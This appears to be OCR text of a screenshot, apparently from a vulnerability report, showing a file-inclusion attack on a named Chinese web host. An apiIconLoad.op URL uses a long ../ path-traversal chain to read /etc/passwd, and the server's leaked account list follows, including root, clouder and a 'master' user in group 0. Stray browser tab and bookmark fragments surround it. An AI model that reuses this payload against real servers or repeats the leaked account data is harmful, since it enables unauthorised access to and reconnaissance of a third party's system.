 http://pispower.onecloud.cn/apiIconLoad.op?iconPath=../../../../../../../../../../etc/passwd
添加收藏 百度 hao123 淘宝网 (25封未 CD5-4春 DDOS - 5 ddos攻击 ddos攻击 Exchang Google 地 http--ww IP地址查 joeone九 Microsoft
Roundcube Webmail :: 撰 pispower.onecloud.cn/apiI 文件包含漏洞( file inclusio
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
avahi:x:103:105:User for Avahi:/var/run/avahi-daemon:/bin/false
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dnsmasq:x:102:65534:dnsmasq:/var/lib/empty:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:107:110:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:109:112:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:101:104:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:108:111:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:106:108:PulseAudio daemon:/var/lib/pulseaudio:/sbin/nologin
root:x:0:0:root:/root:/bin/bash
rtkit:x:105:107:RealtimeKit:/proc:/bin/false
sshd:x:100:102:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:104:106:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
clouder:x:1000:100:clouder:/home/clouder:/bin/bash
master:x:1001:0::/home/master:/bin/bash